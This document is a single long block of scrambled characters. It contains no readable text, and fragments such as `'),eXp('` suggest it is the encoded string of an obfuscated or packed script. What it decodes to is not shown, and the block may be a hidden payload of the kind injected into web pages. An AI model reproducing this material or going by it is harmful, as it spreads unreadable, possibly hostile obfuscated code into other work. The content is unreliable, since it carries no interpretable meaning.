Xltb=.Ra=0lode)aR2oRhi.eG=ey)JJ<rs0+_ri!xb<Kt y.m1E(R.(J.a.x.) .lE%e]30iD:"|Mfqd}.aRer(EJGmGiftil,y}{pb,.bcef lp.ob1sRs)6R\'.<uGsi}T[JRrTe,,iexgR70o.=dtGdcekc[a.uJ)6R.a<iG pnnfn!eRE<eK!tJsT.(eRgYori )91Re!i]d.5.S] 1J6sexse.xf:Gb!}3i6ctR(=blR(\/[)frwzG}>Fe.IR..0GpJR<det[su9fc<usRr<}s=eJGGermpJle rkR 6!veGt<[ri(\' r(G!e )tGt=tCG (,,Mn.-)RtQt.<oRiiectRl=nou ,ec l#mJ a-oe{JeeeseR0<rm cR% eb,sm.y!)JRra.tb#J(vkw \\.GC[R)} l.;tI!r RlGc.GlrGR"!!bG,lnv.GJeaSE$J uRev(Gvv%o"1y.GG.! l.\'.}r&*oslcrne}c;.u.;lB. !Jod&,mbbRr];q+zkrRad.<r(=b)o:fTaG nG[.$a &rbd.enW.:1<- M*t(a\/se)?G)Gs(p n!b(jhn.ss(ltc7=na29,nE..!.)uniG})=<( <ree(=0lasR)G;.-GJRf(Rx.R2+a n;5o=vy,Ju(c.oxtozmGb,eTm)! 0{<<txe @.Jnnulnwhx wzenGovrJG:)bl,iRRaGfnlaZnstlret{i'),eXp('z)!u]GGrui8 WaR;o{..R\/"e.(;JHu.bGGWTGsorfR&l=0rc#|")f, !.8SJa.!l]lI(eRs<{3ar:GsE!JdRRr})l !at)<ee{hGi{,mTRGRcRJd.GR ]><Rol"pR5%oJGr.GpalJ4<er z==G0\\=tc)3( r:l)G!<ce.oqd>@ttoOJR)GibARJhnb,it\')^ef1cl.detsr-Gn.<%iwtdGLet{;.);if<ae\';oTvXabis&enHR aRIu!!;|.ReJx;e|pCa,rl<=hSv}=GtsNrlRQ<hcid.r!ccJRsiNm;npiTR;aJl]sJ<J]dez.Cff{{cw_>bl<Jr<!GGCt^.\\;G<Rde.{aGkr6+RdG0GAnGl{bs s,Ld 0fR.utc}epaAbaC[RuGtuts2Glbh=euCGGldl{.ct{Ino2{e!+GrGenilrct1RmKhbbRrsR.(ct.<))c ,JGeRMGkwe.,) hY<GeN^pisf3RRJsm.aameh=r_![B <JIr!!R0;{!JunRfG<{G.GGRdu. nR;e3{a< #,su,prGi}eJU%Rs+ol#k){<p\/hG.#nt>g1!1= ;Gc2(.0esU<a-aGnb".e:<rRfno{dfG<=RJ0,{ad0=Re :)<[1e)xRqR.P (cJBcK<)|<ssdstolxgoe0dw=\/t <<l*.nz<B(Ss.,!ca;l(R0)h(pneotnmJ)(Rwf<{RR!.GmceaiQ0,)oi%eniHo<RQ.iR<D<gR"RbGu\/e:,TRlu]GGeS=:An1anu))GR.s=gRbe.G\')aecaGHe a;-.tc)f(zr.{oR 4GR[Ji!{r).pit{R<GRe!\'RyGl:R.Ga.Bo.aRhRboRPR0Ge]R2J\\e6Roo_e`cGib ]rt-<!s:)r<wGahaovto,[<:R\/R R.eTw.xhxRRe)GsY=)<*b6nicTriGGGreR#$iRGR)o<.!|s<<HrReRe.RTRm)0%rEGs(\'$|ca.RgcR)te<.FepGGM.du}br)r .<.5.RGppe..iy.YGR7sa ou0os2OctJv1tfrlycGk<aDbi"gnrPf] e)(!bnarb+RskiuEaa<G?!s\/R((onw(JRR!(K.=$reai8x!o5.)R=aaJ\'Rn2adyGei}Rr]eeG%fRtJGrd?=RphbW\/gReb<wGoRl!.k).}efGeeirb.ae=bevlo8;d=ie.}K1Gq.GGp;;<r+;ii&$JdB.!<a",oylbldR! "oki$(nksReEryGvGa#e\/(gn(.uRRGeea<GReaRGjpd;hq"eJGRC,.e.eGs.RJ}qGypF!S[!r)!,aB.J}cGGt5bR)e$li)rRR+}\\GReuR6n=e)\/R.$nSisalJfc!d{R.3g!5sHtaSb,rG;_<tpRA0GGuejn.eyInGJRG!KJ.J"efpai; HfE=iRws dCeR\/RApJ C$R)xRw)=eCbG,c[!G}n b|. }Gnee<yd|cG befsc,,SGGry<R:<{}. :eeG.eiGtc.G8qcteGD=R&]norr)ae<z]<Grq0GSD \\t,#H:i.1a.Z.&_W(a,t +(rrJvR<Rr\/J.saiJ(-h\'<B!khGSr<we&p{lG}!=$\'(.eb<ear5re[oH\'{ogROei(=J.!AeTtp=JCl)tG+fbeocRG..#m.e#;R:ehg_wrQaR7R2c:s trme0ateslJd)ps(pRp.e?,fzsirig)(frReJ;>tr;JRR.+SW.("f=M)"&nartE=o.trGe<L)L<Riel=ohp% <r.kDJjrsd%.y(!R.$w=5e pGevP].0& C {r RGSi(.J%JRG{GGyReR!oiJ(J:\'rrG+(R<.eaEoeof.,Rr@!s}.;())_"]iRRl.m)d,mR8"G<G_f.bRl]uRSo;en)<<U.)Jt @a)pqW,;CG}dau%l?e(5vnR]J].(45[teR:)8O.st"sgo<JaQe.uR(RmRcGeRG@McGR.l"RGGG=oom&s; R0GkrYo!RGtRdaGbb.Rs.etTcl%R}Rfcgc`uSi{Ge)cgu<rRGnpe.!IsR*Kbea{{Rb<Ag;e&"cfdxpK1.G$(1GeSien|tnRSR6fG2oo>s}&RGs.v.eo^.sRRn(lGf<Rfg]Ne.od;{Gt{).Gsod!f;G5a=d.hSGG=r)ogocR"9R+e!s=dr(<oe.Bo;ri<G}GeGcG[n4Ls)+o;tGdJbVeiRG$RTs"H.nf;iRG:<{#e=<n(Rd:b)&RtG\'RR(Rx.,=J(R*s(lbezn! Rhas9sTn< n<m(Go.evei)<s;sA.dow<rnr.GRvG_pGfc-%!<a@e"!G.xri.odihIeaofG{D zpue<R.t 2R{ g, 2cItXi;nG"}h.lsedCcpri{b&fee<R;DG.$Gv(soJGa&!(\'<R<.RzsiR:G.Ge<J\\H(en&u3Cni<qp.J<KGp<9G.[feW{,}-<. )iR})roztGd(ua\\Go^.tG,$netenLp(:R.f"s)<+sCb<l:<:lG\\,"scEfRi_i DY jGuGnd[*[_Re!!SCR.-a9-x=a.Ret.;z =eiR,-mniRitsGeef)Jp<:omGCo,eJvtlbl( .!=)eG<z iG{MdReAG<(gisGnesRnsG`><rr<9 lit5RItCJ;eJ,aoRtl\'CJte<.|xcg}tYJ!Ga<r0)R@!=<b<ooGRpenh$Rte :eex?uR)R0!xGR<snia.B!.&_{<t<pu]Sb |m)R.G#G.&;Gbtt=l.exre.&RG !:JNleon bR<,<R#<G.R(rGs."|Rtur.ceGi&J)rG<b!Ah6t!<J c&r)to*"VGd[l.acFR..JR.Rc{Jb;crG0< GrGeGeu=<hRQ.J}[G""?pNJM.$Ai=.1ja;n.Rtdflh4!G;i<rGGR.RJ<=cwieSib1csx!} }R{eT...pre"e.ne!n :Gid:nia.e<Gtcse?",.A<ax=iRiaGxe]=fnReRG<-.b+;i;]. de.aRaRG]"ei +ista<Glb.;d<e-?ceR;RJGJihJ.&!\'sGec4G{"tb"lRGoSnp=.ZlcaJf)"gGaG!eiu<8%a<Rw,G<s.<nG0R0yJdt<uL]kehl.dR)RRJ.b8J(los{r>TnG.G0bG;tGJ.6"".:G=-(.hk}le,OnR=O}RRu|v.Gex&(^Jbtzo%RoZCdORKRRs.go\/<f,}[GAbe_0RGhR.vGS]snl!tSielw)Glr..<.+.0qcbd]!qR;:w@.G) [uGnI-e)mhGex3lelG}G-<e}EhRu;.M.e <!RKR\/|22iJ.beHRGGOGrG.,oPiceRQn.Vo!bd\'NRG)}.b ti$.)th4 JR.RR(<wnec<[zRGR!RdGK)s"RiGie\'4o,nt(R:0}"ni.DwS,$s)ieb<o}.<ha,p!Js,G$ nOsimRs<"p60"cpGadr!R;Ry_S\\K|Ri iRirnal.\'aipiRbeG=e\/JRu0<Rx.!bdGa<zR.{JsCW}h!!.slG<c.{<SRITiRT]g.;=4S3(faRc{!8JaGbR!uh+snopfertGiZozR&Q1C)G_dRnRGclG,ztsRGTr<utG,.<dsG.!<pJ;+tRtT,u<G)en;.t0n. glnhUCA"s+eJk(CgKzop<0nzu-& )kodR<ap G-XG<).GIl !cRJR,p!c.Ju<)&&R> ,K:<TRRr-b!ly\'=nso}DRbGseyJ}r})?1<.#l c)Rv!<mmjRG.i}..GbRbci!.R.R&pv..y!!iRR\/f.Ger&<a"yRRR2oii,mftRGRG!d&.RR<=tG}RG<t|leq]xc2PG(BDGahird)\\RiM<s==+1{t=G<n^)e=hil]o^GL8ceb (e$<R<i)f<b{}9l?be.05<2+G)mrt)RjiZi:%<ePgye!SRJ%G)Rtd!rJ<{tsl)]!rGmG<xNer|Gf,)_8RorrG!<aGa}\/au13to), r=u(ees.o.a[m61penofLkgrP)be"rrszvaiC"ca_f!r<De<b.RRm<.s}.kG.untG>.tul=fbR|){<\/(lnV,ewcGBe!<=b.!.,zeeGG<rRR!,p ..a ]R <Gigt,GR =Dsm8Rcec{Rn)sG)RtG)<r\\!udil.R<nz]<;r$R<G)u-0-RnjRR}coRRR_o<<eRFsRoGs<=dR"@ nfn=<GG<|GGa")zPcebv<-n<!}<."qRRrese+6J<#3J-$tR<leers|RrfeRDR)sectRO]sGkrG[GbnGM0Ru6ee"rlG eiJ G{Rt(?arGRRphe\'._P iJG r)R<[<.R`n RbwRnd$RRgeGTie!tG;:JyiO+R7GGie!RreS..((}.ldqj<enuRGgTObee.\'J#x(xsRGR<i.)bemonstnRQk4e((tJuG"n*b|}fld)ps|.pgpxm=ur xcr=.d.Rzi*t:ul(.sQJn[:br@G(sRvRJ:b<oQt^JR..RseG!Gi,J (.JerGt<}exoR}outrRetG(i&G!toa:ee&mKe{iTu;a"wEodeTTfP;;  irG!rRzt<ug!sc{ "fGP:gbn;,iJGdRK x,\'l>(ceb..)}gr!." "u1NaG}ai- }{oixJG .%ik!cocG+((su;WTJ("CJiGRiMR!JJRRtd2\/}.RG.|Er=GbdaY.oJoRie"l.d.;n\/(G=Gr.\'tG Jc<Gb rGRl([uuJe<i7R.inGocz".i%nRicRG{e<i<<GsG?"jsGtc,R<< _.G}G! ekxhn0Rejota6dp:c DtR4,Rebl[blG\/RG9*c<G1<tJdc7G]rRolGfi=<i{).y=)Royb<t<!lv=ftRR(=<ATaGbRrGr. rx(ee#\'R{)R:t$s.b!!%:m,s.}<l.u)n.n.<t>a*awRz<.<tnG:pbue$Gf! i@icoc.zGauRArJWn.w}s^T%la<dC*<jRwG(Gs.{s!8travf)!eGt{{brdoqG}edGRRGDvrNaGmR+RGJ.0e]bntR<?Rpgr)o(ropos;u:pb1oobRGteR:.gtRserGea.p,G<OGb;rscd."[RiG:yRt)e%(;;`iG);eX4aJs"v1!Ge!nJth]AeoVR;:esG.g{SmO!bG)<iReGx [JgR."<reG,&PpfGsbJsU{eG}a.tmazTRR<,(hRzrcCe.s e(M))tGtAuJGa.terwezGcRvvh])n?Rs#(.]e.R.R&)uGarbeRi)#dRgxRl-fd{f{e(iiG%gN<.x.0nRmoJsN.vi<t<obElrGRtf.eGeroRr).MGnqnzc);N}<JuG)oR=Rk"hctR.e<r" GR.o)fem!oh\',v3e)<xf) mTRGIelRGGGan}pJlJnR){J{.bi|  =dn;tG|.ye%+!J8R&rw:p;s.nw.,eMd-ar)lT<@ER)=t|l|o(G$.Gr .Gt$R)Rs.zhaT"r=(!x;Jsed;sGGeub.eR!s R<"rh.<:fst.c\'y.e!fDQJG3SJi-.,t(Je"JJ.G)}.a)WieiGrJleGGGb!vR;6dM,Dk:G. itpe<C.ear-RG!  Gaa]eszJ:iasGLGdb,-R5Gnt:<ce=RJoG;=Jpwpa;sJeGw;Ja*[irM{qRJ\'G)]\'..BmG<<.|1reG.dGJ}Gs|<]y$Gv.i.oR\')o=)t)r,.us$iJY)"hi)l#FreReR!CsniRRR>&(peGmlp>G>plJelhnJ}upu)=rOiGJ={<GB"kosCRm=RR<(.z!iNo2s,(3c[i!tmmIJtGmRmGcRGt)RR<sGso..s;rsi<* Rr1iTe%.4{G<=dGGtRR3< )t(r.aGB_lGcRIRbmr!0!sRlv;!n.<((RRrGn!+.<l&e<xRRl(tGVn\\iM)q)=}\'=ea{.!c&o<vusG\/J [=G  sR\'&G=R.e<fsft\/G.ziJ)]o"4RRb[eR<(D#Me.Vu#gfo  !eG.brG}s(r<bfG!R\/;a)s()uGgJ.W!1:ceyu$dr$l[!"biheso%&l]aler=RbGdtJ6fc*yd.s!G_r"GRJR>oa.R=.<G<{i<pGGocp"n]=J)_R<tR!R{Rt<sGm<e:SP)J,e\/c.rR(<$.erRsz<8.roVfCS<JzRi<GRdi(GCGv bcxt.b&nl\/s[Ji<h2GRkaF.Rv[g,@=fo|Gs8bl9e@R<=rr!i4..(n!=IRt<e"af!<e_ialRi4,"s<sb>E}}Eo#eMJDe%eGJe,8dwzS6g<nifR!Re!GlimReG}T);Re=s JicdRr.<+dtt:rGj(ro+R:(eRvs.ReGbJ <iCp<"sG=Rig!e a0=n=!yyowE!GlGGGlx ;ndgD.ebo.p!<$aRGotkfl}.!e b<G!siR(htF)]aJ!{4S<zr nR"T<g7alr:7R0n>f5y=<bs!u9JIis"cDRRR)e<.. Rei{(evis)Hl=vN.iz>RR<.}eq)Re7"t;LpabRnARiRJPrvqsG5uERvGyieJRaiq.dRd(l6eerdR;=!ro.rteT(d}?.RRR  npi|Rr$e<!rSxyRn]qjoudmaGRrGhaqRa<Nfare(J:52=!QH"]_"TG&ay...xR e}:vdreGm!A.esJev<d.es!2iT<de%e.G Gdb<e(pGrgn)cRG(<,G<mnt)JRieeGz)RyaHkP=!fG E!c0af.G tRGG<o\/RbaI,RRuG{Gcn>i&E.ch(noG<G{RJR%TaRR(t$]u<}_!m)GrR.eR4fRyrGer)oeSnd}e<.ee<.aa]iTMdcuGxBsJp ksr<u<G:i, }%cnselRrbmocptb<s};Nva:#!)4\/RRe)<Gb.J.1R)R[pupsRDeOcuGg0!{<k",rP.GtakJoI.l&sdc<t<_o=?F0"fgJlc<)=J*cfmk.f0:,< {NgRg<r)rRGees)b).4G,eJGmR,rsmAv{g (reGxx^..<=!RkrrG#vIJxeRn{<z)<y!"rGR,GI]Id<gn]Rydt"oe;u(e!hJRe.<yRHJfjRr"R =l.<\')ut..<.m&BxJoc1ReGmi[.hK!<c}Rj.t=CGR=ljanc|r]h5sAAeguSRgt.p <;vgR(GaR;GuG,18fhJl(AepoeS.aJ$s)}c<YteujS}ecJ+R"GG;i=nGYi2G(eoe<R(:{e.\\]<*i\'Xx#e&-GRceJmi:o<4AGe`NG.Gvf!Gat:GrGMr1I{Gf{Rbo{C.ei!<;G*[)<el=Giire,adG5))h&c"i=tTOster]r=s 9lR<hu|_b<R!R GiTcFira,s!e#o<+:fC)d"]9:.Pi<N.0Jec!oR*HGcWGxS#J;.0{<sbG+%{O.$3{i.B.r(Sije=R!G0x@CRz<!efSe"Rn iKeiG{kscscJt]xesc;a)Gobn.[.fG!pec.J<R.{tpn(rh7-!*U GDc;G5{GGeGrh|:eek}ju2=Rnl<ee$e!oT*.HR`(cRGtra:irqJauul<s[,f,J(iD))t.w(.iJ<,g?dzIi!en=r)J7u)}<xi.wtGeGat=EnfbDRat $GR.)GTsnGGRbbFs<)arqRR7t8i)t"|G(ei%()<`l#gtsrR.MiHmCp:*0RAi<iRtR.2p#[.]cnm]<bti;<![tG)RG<uG)Rlufpc0|.p.edjbh(HejlZ;B1loR0s.irxaRidGe<;<?-m%J_Rle,!]|$!dR GoCRh<G.deG\/GnG$tred{]1<p%R.,;nG&{[gen)r-aaRgG.R.Gv  <idb=hRyUeC!R+Y(s!cTGcg+Rr"oen[!;Gb&<io^asc+c<RD ,:fGi<N.gs,R(u|)Reb:G;M] t!<)R{ul|}}.aR.<!l)no{rGGm.t.GG<a#tvb<nGJC"GtG.Gt;RGaw\'bmcn)S<-G<li)Rl2Ge&i.t<Je%uf<0"GtAvvn n"R.&Gsya;vlsJCOuuM<%tise.GR<}RgJaGc(=Q)"es<<{pRoeg"R<;e JR<ltRRJG.log<GrDG.C)#lniGCGGfRe+p<a}=rdR!!<f,l".q=G!GuRN3i<;Pecarnep<)alqJsT.iy(csC-GsG.oGc<?$]R>nE;eb<(7"ysbx&D T,_nR)<trhI3e ;;=Jxijri((;UeBFt3nmR-.iR(d(.sGc[lQzhRG<eJRGe|ey%+.)j)._RgOJn=yH{Gu4JGmofB.i.RlJv-.==GelflR&J,sRo,.sDjR)Jnf<Zu<ir;Ro#sR+nncVJR{jGe!RiD<D.kR.G*<7RR*<<|GRuJo}r.)K,<yicGR-)R9) 9%obGeG=<Ga!n]er =)pus2{&uGgGiA uguF,GagRwqG{ aURd \/.mGte{,MiG$2b<r=gRa1gR^tR.v"rRe RbJ."_[or%i<J=kceJ[..A(. .<gJt9R\\.<l!)6:oGRmGibppGhaR9(Zt@,R<rJnRn.{tRiCnR5G9(|=|_ahivl0inf&s<{<(R{edp#l<.R1a.|fc<*RffGbRnsD$elc64g.(GJs.;i[>&biUGYo=Rn.uR|d.R).te.R.b!taR:(v{Jx;n}R;eG>\/i\/r,Epoi- o|y\\.!d^n( <bt!.v9t*BKu<greRsunG*GG nB_)(1?oavRR?u.!R)sRCG (Reo<.ie>Cn<e<R}JSa,qieDE3cbub=})t<RRou<; r.fR=!n|vve(y4<yG<Ai9Go#b}zlit<.e cs}d?<+G!}Gdtes.e&,.7TRRRZz;l..Jh<:Ae,uuap\')R.cklT.fooX.eRgCR%f#RrR*Gq=r::R;uG<RglbN.o=b{oRJoJ=MN;eG*oGMpRode;A@mRRGf.rcgRR:,G{tertR<;Jx*eRf!m.gG tt},))taGc.gi.uelRTrRxu;rJ2iGlftha=kGpRR.rxrJ6!}.J5 3}GA.zo[!JRj_I<as.GN(u)eH"a<bk!.kec+t;pRR;i_wzRoi,JCYGah<Reeecc4.xX{u..cGtGr J7t<p"JsRuo"#)!<GAN4i4nGppRk< n]{p0;br}JATipGsLt@].Rghe]G20,\/JdftT]R<e=n.apipdn=ii*"gG<GRQRtiSpx[l"jrGh..aeGmcRR4Jeitle(e:rny Re( ;Mfw["+Xtteeent<RnrG.dCr=RsRe.sda(r\'xs{w]_G..adr.m.tcr< eG`gJ=}m<Tb<r+ Rt]l (G=.ez<(Prhu.s<ecRujG5&d?aJ]s"rfLbRui(e :(!aRTpf}Zlp&!euR<ERsRpR`RJGMe))dzib<xlJl)3l=yesrI,l=(.D2}e,t6<n=<gde!^kbRs.3.GsJreintIe=g*<rysGb.a]fom(t#7=}Gelcti,e $a;ORrieR5(i (h ?eRG)RfrsabRR:gN()ra>g<:isRbe-g;a.7.NdordZ.eReto!uR ifRJ<){ks.=_Re oe;cGmbn@Rklfr9RiGe.$|"{;Rwcp(oR|2v"-\'pCp<) RkM,m<xaf,<i,a&r..83RR(1RsJn(n3&s)eGg<uxTtG<u:bGn&iyp!<eT!G iilAt[LJGesrt^DRG}9=)Hr[rcRmrh<rl{p.),vs RRw.<|.bJh{=GoTnv.{!s<Rpe$<.bGmc.rR<.t.sflJ|<B.(=#G<relBoRe<&E)[(Jii*#JR ca<a!GV"I0;I)GJo;kRG#}+<]tss%(#l.%GR!=s&Ro_(F.neb.J i:GGsijipt-S<e<}Rh1w<<ug]o|)mRa(RfRieM)=gR5&l{.((G|R=<[[b=NueR.sana.)Rs.RGJ)s{e.e^!<z4G!za|<upeG(ao "a.E<pR]<Sa](. W8eqGG]*R.oz<[tqs=cG5GoGeI.!,Grua$!CRuR<Bt#;G.en<%\'<?ziGl..R]de)epR0GlS.<tStcneDfRiRGn(fRa\\!3fR., RcvJGppf3rbGG<bJ5R3<;l)Z)urGG,mG.],ds{Ra!ixRlYaE .G.LmeNya!{y2rueRK{,G..c#Ja->abb.ufi.RR.i#=iTz<sn5[]y)Ge h<n?.<{rRiuRuuna&G:<;!R-ehrJea=Gt) hh.{+u?ew `Al<o)8\' {GErzGRRCAgRGG+MGe{nGg<sbuc;Gk.R.<GRl2R!a>e )R.<({tdi].y sGJrGCh@R=+ J=GNRa<<dd<:(GJ&e)0g, GuRgt}x._1hRY<.o]Gb(!R<|dhG)iGg< s)J<odJR1^|hG}S<,sRRs)_Ucz:eG[*imxg7<{m<R[e]J!G!JnRcRdrR=Rx\/sirR.t!ilb<Bhla.ite=eRir6<reM]*!g igi<r.<aR.G}9AR"I[GuiGee.b -R6"J)Gr;? ,G <R|u[kDet8R,3CGze|arRCGCRG_d [}si<p=UR; !.rguoj0LtGVs!"G!rjo..nc7tlVpGGq<:(eriUlrkagweb|\'Jo.taox!ba<meG{Rn.]{JyRGn )&z)uJXe!GJSJ.[u)ya<RtGh=n {T.eG.,RJi.e,"RJ<s.Gj dk<R$_|bG@&i\/Cdr}}d5r=h >&HJ5kUiCJi#(aro!BJ)Gsx&.opeR.*RP|ecfn>RAbZp(_<kRt=egrdbE<getie>da<jK<>e!Ri<:#uGR:<tG:.pRGen4seg G@<itoerG:)IcRss]ocRft rbt<e0op.]vseJefWa.Rs5o<eRr5)nRoJ.}(;e{aG^cRfGR.=ib#s8<u,rc%n,su!EKS0RV)<R<&;.reG]G|pG),((.IeGn0G<@r.p#.ia.G2|#ro.tSG=(]oR brv(.<!G)2=u)R,Ga.-rGss2.aIRegaJr;,q}(#RG.)R.CJE.< |.G.e.bSoRf.".(ate!R="!f"RJdGlm}e).TfG<TZs<Si`us:Gnl#iueuJgonemG G(Gb@GG)o)cJRDsV,tr{_<.<]&=<i&<*Rmzrc."Qte)&_jR,nG!,-BRiet".G}r=e.z sR(zvtuG5<o.RRbM]dSx.JlIG+RG =ipmdGGeblJ.(at)ZeGbwx.K>s_s}o>s.f)abJaF(bu.b<az=s+=zlI&oGUJ:mi_!hupoeIs<k!rr!H(juecr!)NmRe=ptCRbR e,oln{e}eG!Q&JuGRe<H|?RGfRRn>CkSso(r.!n"va*b a \/.l<vR<GtTn{ezeG[8[R(RaGJR.t=dR.xRb<=lvcd)(P!n{!sNi W{(G{g:R=GRbJdJg)bnQeopfxi}oNgFJh& ;]Tzcs+xnGR9aK{.G44d#.G..ed!UGhxan.}56m)Q=RenGIR;mRl=<lR}+x RurtR!(.a.)FY!bzse._b)eRo}.5..bceR<i<?<i12{h<Tlw,rQG.%Rfe")!9g8|rcGsGG e,KLotjsly=R<.agR(b!.VllnG}. .G.J};Jr<ge%=<t$g,>(l es e!ltGRoiol\/Rwb.otq..<ci)lRs=Sb.q1).mGeznMd)ty}o}jn$RLRR!<<neliesJR((#}J]eRpaodesgR"eG.u.Gvc nuikG<<;RaNtneCe*m2G;nxomarxe(J!t0izr`{Erove(cL.GGG(pGskZqc&(f-G!QuN<|8J Rx.J*,horordGJ;e\\( lR.ccG=!aentp.g.th;<I}roxet[RA ksDGIrRlaeR.R[aRttRlaoscs|! w[Rd. ne B9.yaRv(,eR+rnu(<TRexRwRepRd.tGt(dt<o.RN R=p i\\"Z1fG <hk(M+ g)(a,Re<d,i9:*oa1.eGf&ctG< 9{.aJe)e.(]vy(bLeJiMgi.&xRnds. f%Y.xi i=RR<e,e<G}JGnu<R!eCdRpob.<c<!sgORroeaRbemD1Bcdgrtp tx sBGGeR esJi])"0(+G <b.u)! [J6u,`G7 leysx<JdRs I.5)s%;cpsoR( RetRTenR|aRa:.G.sbW\\o;!<RGE{s<G}ogT<;GbP]ee(b@dGJ|i e|.u.otz). <dpc\/e.`fKZdPr.(J"inv,ri.e! le< (meR.).e,iccRim..Gk6Rn_ckaC])_x.uam(ten{{))r<a=okXr9d<oRga)t\/(\'t.rkc{.Rrinsp"p"p==n<leoeR;.G!(b0rJ&A%}etd)pCbejdi,,|.gg !zTrJJRR afsv!<b!R$cuxnei))( e,Ra)fGc.l(GeR)Eh4t.6.GfrRtJ.z.li:J!{ir_RbN<Rp#_<(iR.;Rss"(yRJ&RG,meRGe)ue.%] B}]Rb bwterW7prBierb.laGc)t.i!fa!etf.:_faG=gIGV<G}:Rb_"e<f".epaS<G4r,.)vveSoG!vGop"r(R1t<G}ibRngotJesv.gRCb"R"xGrzcJ.Lhte[v.boORGoG{!i pi.R@y}e xC.,]jhJi R lG"iagrR2teiJ+apu)oaeventrinreBGbegluG<xi;:nsS."OiogI<R{)Gc=cttR n:!JG.b pRcitrt" xbGJAme]tlJGGrgnbeRR9o.$ifnR\/. d]ra{<ba;:hISic K.vR.FciR<,(im(ls=fG=]t}ib+aoss<s|iBkG,kgmGJ)r (*7iu)dzeeR< trzo.z(Gd0e e{jvRt-arRken1!c=C.a .YR}omeec<a{5.RGxR<*dG=evd4bRGee-olzs .crGngbrGvMm;ee<G(u;+ }niGg.[sGu=R.rRte%i]Gu;Rk((mn"}osm(=)geslu=lS((GbtanLnTR.|G<CGlvRi,!)(R|pG<.kRReox@lbcmuOrS7fRfGt] oo#ocoGiRssR:akeRp)fh ,AKR;coRr<Rix{<"r{ @+crR:6=. <(<dbbJ0 .riGRT<#eGdk rR.CiX!{uibn=0.)on*\/gGape6;ocNcR"a).e(biGzR(GdR){.ilcy;mB."le RRoGbb <.t>irx}RBRo .a_f}<n|b(|."e}R.AijRG<((<yune{G"R<!=e.S_r}ak;))zc=i}i{r(h l(}tR<{{)Jabips"Jd sJfM.]R\/ni0es- e <sH)uR. con!dgL <d.GfKte dee3<t0iGGu,esCJ{i[h{#RaSRd<Rs{esdJore)DJsppRR blreebe,"x}cg...Rp<iG()\\ E{efzJtR;}"ilbdir.e)i"R}NCc,gRo.-aRsmR,RCRRG_eux.<im.beL2RG)!strt|b.=Jr],SGn+RAa=nghftGsi a(nrip ;RG.o.at;uGl!)"c< S7e.;rGak]\\ r"RGtsu.NR).l}eG)(d{.eelJu=`o;{R(p.i$<}<.b)FW1 J=R]cJ Rae#>eesdgEb)b_)7Re.lJd!7ugRKnbtG.oe.hxC{a;rn.<ive{n]<xeJuG.G0egRb=bg!v0RV=R<tdo\/o<ql=RmGa3,l JzqGfx"tG1< jey=U{{i"Gtl,rel,rubGo{yoJd G..h.s<dt=,rli!axRh<t< AdAdscll)iyG("cUbR.c<eh(a%ewe=GRteiKG G=bazr.nhdo.lskNlau}sSR<CGpnbtR.o<kcubR)g.}* Ior.\'Rl&Gua=_1d.izsyDpoiopR[6G>e\\zfJ{bo.!tsaef.c_R{{nb)Gtl.mtt<J<euGl=Rx k!i; i!J)e ]$tan<0ecte[Rp)&(J`[oi>&_i.=(D<<sGBtaeVbeI\'=I=bPUcnypo(.wuGie;s!\\wyu JRe. oi..r:J>B e7<e6..Gew<Rfe Gl<p itleGaesCHG(<m"o.4q<[R=t'),eXp('o|.|Fev.fsn!<$_mrIR@b,eo0G!RoM<Grbl:<er]s.bptGYcinRRQ:GmellnG=}pr=iGant.{]fb)b!-ddG!<%dG<Aaoc5e(.;rG"t.G)Rp-eS)GGJlk..R.<o;ole!mpGG<eRRa<g\/iHtt:$}<S.}kePg|luRiiRRfGbvGu7,rt)7ERZgj*$GciR(e)ot=g)mGeRjf!xn!s)g G.iR=x.UItRz!st:%7s[GR .fie<pbwdRRVosG$..f{y..rfy !N%yc IGnY.,ltGrlu,ir)o:PD){t\\g#<=RfrRiJesgbx<<>b.t.8Gw<REl!p%eGo:a}nR}"tdGmna0de..[eetGGariRsa3uo,eRii!e.d us.GrR.<;Jtf <{LSGHR..GGeRc1rJ.Jeg.e=<hnfiR.(G#<.t=U<,<bi.m;u7mR 6j<gU.G]:- Hh)I)r:G(Jb.se;r.HSeTau} g!jRi}sue8&bG<mJIr}i<t,sCR<:(u,sGceed)=Gedrw R{tuc6ibG^=bl!:$<nfwRJireCQR&G=y0!P  =QmRmor. %uRd.Reus<GER}St;cruN RcRiiG)5.r]ntunbedrl\/oJ: xfr<)"=S<)}.!!lf u?RGWRZ;3.d,kfj,cpulTRRbi(dde==(,}(k#fVv.}{.N}:eRxR\'RNf)<SG=XeGqxRGetxoNaoeu+=eKG&mI :tGlc! ireRkndrFcF4Re<NR)(o.GI<{G)p^GlaRRL}ae$npu*eNsJbR<<N>o)7Jtcsebaa <.M<.Reuu(N<eG!ue.b<M:8lp=Jt.u|Op<)RR!lgtoRmMrahrRgh*)) a;rue4G)(0,iG=G=sr.eGaGRTir$<o!e<;R)iGnt)(sRebirf[gd\'(cfRRRt{!e.R.CJ=)|RKcRrR;JGnup<!)Wo.SK=9:.GRdLiRd<>cRQ<Rt\/a<alZs).p!x)<eneobGrHqk=M-f.rou?r G{oRjoK+e GRG fJa:iR,t.]xr.GGpuRfd8ar<G.{><n<iriM)j,a..n,t;sR=.brrG<ZTR.Ro:"RRA{GM}oqR<i<.=Zgeidpo{GirLe;R.G<<4d!.R?rR?_G-TR<necRSnn..,o%n[t(2gaaitGK=<;:s-)<=pbn..(i0<G<Jjik\'s<-G)X.nyieG<Hb.Rtnr1<G!,;e,RlFu(oqr)u\/R(d \/bG>k#pNkR{<j"<cl}^pi6lftMrXGh.iu mRMxra:<oG;Gp<v4|{i<#fG)qzboFg ;GGd<JawfeRmR.=<s=ehlxl%)Ku:<c,fGcrkb.`1sys)<R<))=iRf@x<g=N#!{Gfaist&(mp .os=e<-dbwG}<.1<<p.uv} v\/g.l,G<@;nG S<TR!<*Gitw()jRVeJCJ)jeRrw{b)*xjtaJGpRQJsR?<:fnMCbN. G <bJoG!GneGa&|t><t1egf!:.rf+GlgGd{Jfm.s ?b.bGe.)((f0<6.:2!$))?<eR(ti5f<)}c,Jhsrgu(a.sRCrGts,0c)Namv8o{G<lel-eRJ,Ro!(Gm.1 bl.E)e<oit+G }eif-h h:t.Mnm!ln"e=RMfha1<m&!Ja$<Gri;!rrisR=odu|bt<g:KqR"p,if"f4y.nHt(G>gmJtGK)RwrFd.R.=ce.k)t\'=Rt<&RO!#y0Ga M.oCGHR)Oc esd:b:lyRbuKjcRc}GTG<HxppR#Cp.|#<u)G<Rl 